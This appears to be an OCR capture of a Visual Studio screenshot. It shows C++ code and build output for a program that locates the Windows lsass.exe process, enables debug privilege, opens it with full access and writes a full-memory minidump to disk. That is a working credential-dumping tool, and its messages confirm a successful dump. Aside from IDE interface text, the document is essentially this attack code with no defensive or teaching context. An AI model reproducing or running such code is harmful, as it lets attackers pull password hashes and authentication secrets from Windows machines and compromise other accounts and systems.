 文件(F) 编辑(E) 视图(V) Git(G) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 (Ctrl+Q) Project1 登录
Release x64 本地 Windows 调试器 Live Share
mm.cpp
Project1 (全局范围) main()
56 strcpy_s(filename, infoBuf);
57 strcat_s(filename, "-");
58 strcat_s(filename, "lsass.dmp");
59
60 DWORD lsassPID = 0;
61 HANDLE lsassHandle = NULL;
62 HANDLE outFile = CreateFileA(filename, GENERIC_ALL, 0, NULL, CREATE_ALWAYS, FILE_ATTRIBUTE_NORMAL, NULL);
63 HANDLE snapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
64 PROCESSENTRY32 processEntry = {}; // 拍摄快照时驻留在系统地址空间里的进程列表结构体
65 processEntry.dwSize = sizeof(PROCESSENTRY32); //结构大小
66 LPCWSTR processName = L""; //进程名
67
68 if (Process32First(snapshot, &processEntry)) { //检索快照中第一个进程的信息
69 while (_wcsicmp(processName, L"lsass.exe") != 0) { //循环检索快照中的进程
70 Process32Next(snapshot, &processEntry);
71 processName = processEntry.szExeFile; // 获取当前进程的进程名
72 lsassPID = processEntry.th32ProcessID;
73 }
74 wcout << "[+] Got lsass.exe PID: " << lsassPID << endl;
75 }
76
77 if (EnableDebugPrivilege() == false)
78 {
79 printf("enable %d", GetLastError());
80 }
81 EnableDebugPrivilege();
82 lsassHandle = OpenProcess(PROCESS_ALL_ACCESS, 0, lsassPID); // 根据 Pid 打开 lsass.exe 进程, 获取句柄
83 BOOL isDumped = MiniDumpWriteDump(lsassHandle, lsassPID, outFile, MiniDumpWithFullMemory, NULL, NULL, NULL); //转储lsass, 写入outfile
84
85 if (isDumped) {
86 cout << "[+] Save To " << filename << endl;
87 cout << "[+] lsass dumped successfully!" << endl;
88 }
89
90 return 0;
91 }
110 % 未找到相关问题 行: 91 字符: 2 空格 CRLF
输出
显示输出来源(S): 生成
1>Compiler switch has changed, fall back to full compilation.
1>All 56 functions were compiled because no usable IPDB/IOBJ from previous compilation was found.
1>已完成代码的生成
1>Project1.vcxproj -> C:\Users\Viper\Desktop\test\Project1\x64\Release\Project1.exe
========== 版本: 1 成功，0 失败，0 更新，0 跳过 ==========
========== 占用时间 00:01.744 ==========
\test\Project1\x64\Release\
Aa Ab .* 当前窗口
错误列表 输出
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案 'Project1' (1 个项目，共 1 个)
Project1
引用
外部依赖项
头文件
源文件
mm.cpp
资源文件
解决方案资源管理器 Git 更改
就绪 添加到源代码管理 选择仓库 2
T 有道 英 拼 0:56
2023/1/13 15